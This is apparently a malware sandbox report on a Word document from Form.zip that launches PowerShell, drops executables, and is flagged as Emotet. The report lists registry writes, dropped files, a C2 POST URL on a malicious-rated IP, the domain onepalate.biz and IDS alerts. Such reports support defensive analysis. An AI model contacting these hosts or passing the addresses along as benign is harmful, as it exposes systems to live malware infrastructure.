| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Form.zip | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
| (PID) Process: | (2720) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1364459582 | |||
Executable files
1
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3332 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC72D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2780 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\VRF141MJEESNCDFE369M.temp | — | |
MD5:— | SHA256:— | |||
| 2780 | POwersheLL.exe | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | — | |
MD5:— | SHA256:— | |||
| 3332 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2720 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2720.38397\Form.doc | document | |
MD5:— | SHA256:— | |||
| 2780 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3332 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2720.38397\~$Form.doc | pgc | |
MD5:— | SHA256:— | |||
| 3332 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2780 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2dd258.TMP | binary | |
MD5:— | SHA256:— | |||
| 888 | Yzsk_77.exe | C:\Users\admin\AppData\Local\ReAgent\apds.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2244 | apds.exe | POST | 200 | 24.230.141.169:80 | http://24.230.141.169/wiJJrubXhJi7Zw/U3jZBENyvwFVjGF0JEo/Dc2n2qEvMRNKSxxVSZ/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2780 | POwersheLL.exe | 111.90.135.17:443 | onepalate.biz | Shinjiru Technology Sdn Bhd | MY | unknown |
— | — | 24.230.141.169:80 | — | Midcontinent Communications | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
onepalate.biz |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .biz TLD |
2244 | apds.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report